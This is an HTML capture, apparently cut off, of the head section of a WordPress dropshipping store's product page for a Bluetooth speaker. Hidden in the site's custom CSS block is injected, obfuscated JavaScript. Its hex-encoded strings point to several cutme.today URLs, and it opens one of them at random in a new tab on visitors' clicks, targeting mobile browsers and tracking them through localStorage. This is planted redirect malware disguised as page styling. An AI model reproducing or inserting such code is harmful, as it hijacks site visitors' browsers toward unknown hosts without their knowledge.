

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/
body_size: 115849
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//janitrends.com/wp-content/uploads/2024/01/fav-1.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
	<meta name="msvalidate.01" content="4B936F11853B3201924DE81B74EA9B71" />
	<meta name="google-site-verification" content="Y-HXpwNIGG9G8CgQv-DzvoxmK7wBCtZg1wyOgfE7vSs" />
<!-- 	<title>Wireless Bluetooth Speaker with LED Lights and Powerful Bass - Jani Trends</title> -->

    <style>
    

    </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wireless Bluetooth Speaker with LED Lights and Powerful Bass - Jani Trends</title>
	<meta name="description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<link rel="canonical" href="https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wireless Bluetooth Speaker with LED Lights and Powerful Bass" />
	<meta property="og:description" content="Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping..." />
	<meta property="og:url" content="https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/" />
	<meta property="og:site_name" content="Jani Trends" />
	<meta property="article:modified_time" content="2024-10-08T01:10:27+00:00" />
	<meta property="og:image" content="https://img11.sellvia.com/uploads/2023/11/14/2fe3fd3364e7e9609e20eaa03e896b00.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/","url":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/","name":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass - Jani Trends","isPartOf":{"@id":"https://janitrends.com/#website"},"primaryImageOfPage":{"@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/#primaryimage"},"image":{"@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/#primaryimage"},"thumbnailUrl":"https://img11.sellvia.com/uploads/2023/11/14/2fe3fd3364e7e9609e20eaa03e896b00.jpeg","datePublished":"2024-02-14T05:15:43+00:00","dateModified":"2024-10-08T01:10:27+00:00","description":"Discover a wide selection of products at Jani Trends! From fashion to electronics, find everything you need in one place. Enjoy free shipping...","breadcrumb":{"@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/#primaryimage","url":"https://img11.sellvia.com/uploads/2023/11/14/2fe3fd3364e7e9609e20eaa03e896b00.jpeg","contentUrl":"https://img11.sellvia.com/uploads/2023/11/14/2fe3fd3364e7e9609e20eaa03e896b00.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://janitrends.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://janitrends.com/product/"},{"@type":"ListItem","position":3,"name":"Wireless Bluetooth Speaker with LED Lights and Powerful Bass"}]},{"@type":"WebSite","@id":"https://janitrends.com/#website","url":"https://janitrends.com/","name":"Jani Trends","description":"","publisher":{"@id":"https://janitrends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://janitrends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://janitrends.com/#organization","name":"Jani Trends","url":"https://janitrends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://janitrends.com/#/schema/logo/image/","url":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","contentUrl":"https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png","width":255,"height":50,"caption":"Jani Trends"},"image":{"@id":"https://janitrends.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jani Trends &raquo; Wireless Bluetooth Speaker with LED Lights and Powerful Bass Comments Feed" href="https://janitrends.com/wireless-bluetooth-speaker-with-led-lights-and-powerful-bass/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fwireless-bluetooth-speaker-with-led-lights-and-powerful-bass%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janitrends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanitrends.com%2Fwireless-bluetooth-speaker-with-led-lights-and-powerful-bass%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://janitrends.com/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://janitrends.com/wp-content/themes/el-greco/style.css?ver=1.7.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sellvia_front_product_css-css' href='//janitrends.com/wp-content/plugins/sellvia/assets/css/front/product.min.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='front-flag-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/flags.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='front-cart-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/shopping_cart.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-product-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/search-product.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='smart_paypal-css' href='//janitrends.com/wp-content/plugins/alids/assets/front/css/smart_paypal.min.css?ver=1.9.2.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://janitrends.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janitrends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://janitrends.com/?p=8117' />
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-product .h1cont.aship-title.h1contflex {
    position:relative;
    margin-bottom:60px
    ;
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1{
    
}
.post-type-archive-product .h1cont.aship-title.h1contflex  h1:after{
    content:' Jani Trends';
}
.post-type-archive-product .h1cont.aship-title.h1contflex:after{
    content:"Explore Jani Trends' extensive selection of high-quality cleaning products. From janitorial supplies to advanced cleaning equipment, we have everything you need to maintain spotless cleanliness and hygiene. Enjoy reliable service and top-notch products for all your cleaning needs...";
    position:absolute;
    text-align:center;
    top:70px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    <style></style>
    <meta name="google-site-verification" content="ntmdCCysoOyySs88Gi7vl1ERPIzmz24q7VnqElT86fo" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B93XF14XK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B93XF14XK7');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9FFMMC3');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9FFMMC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style rel="stylesheet">
:root{
    --main-menu-hover:#2eb6e9;
    --buttons-default:#444;
    --buttons-default-hover:#676767;
    --link-default:#22516c;
    --link-default-hover:#213957;
    --tp-cart-pay-btn-color:rgb(38, 191, 49);
    --tp-cart-pay-btn-color-hover:rgb(34, 164, 43);
    --tp-price-color:#444;
    --tp-discount-bg-color:#F53B3B;
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:#FFBE72;
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:40px;
    --tp-home-buttons-color:#F53B3B;
    --tp-home-buttons-color-hover:#d0112b;
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:#444;
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:#444;
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://janitrends.com/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://janitrends.com/wp-admin/admin-ajax.php';
    </script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 